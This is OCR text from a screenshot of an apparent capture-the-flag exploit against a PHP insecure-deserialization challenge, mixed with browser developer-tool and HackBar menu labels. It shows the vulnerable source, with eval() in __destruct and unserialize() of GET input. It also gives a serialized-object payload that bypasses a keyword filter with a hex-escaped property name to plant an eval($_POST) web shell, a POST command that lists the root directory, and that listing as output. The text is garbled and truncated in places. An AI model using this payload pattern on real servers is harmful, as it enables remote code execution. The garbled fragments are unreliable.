 b4tvrnhbmqo1zo5d3rddsop0u.node.game.sycsec.com/?web=O:3:"syc":1:{S:5:"\6cover";s:26:"echo%201;@eval($_POST[cm
Gmail YouTube 地图
<?php
highlight_file(__FILE__);
class syc{
public $lover;
public function __destruct()
{
eval($this->lover);
}
}
if(isset($_GET['web'])){
if(!preg_match('/lover/i',$_GET['web'])){
$a=unserialize($_GET['web']);
throw new Error("快来玩快来玩~");
}
else{
echo("nonono");
}
}
?> 1bin boot dev etc f1ger home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://b4tvrnhbmqo1zo5d3rddsop0u.node.game.sycsec.com/?web=O:3:"syc":1:{S:5:"\6cover";s:26:"echo
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY H
Body
cmd=%3F%3E%3C%3Fphp%0A%24a%3Dnew%20DirectoryIterator(%22glob%3A%2F%2F%2F*%22)%3B%0Af
oreach(%24a%20as%20%24f)%0A%7Becho(%24f-
%3E__toString().'%20')%3B%0A%7D%0Aexit(0)%3B%0A%3F%3E
Name
sec-ch
Name
sec-ch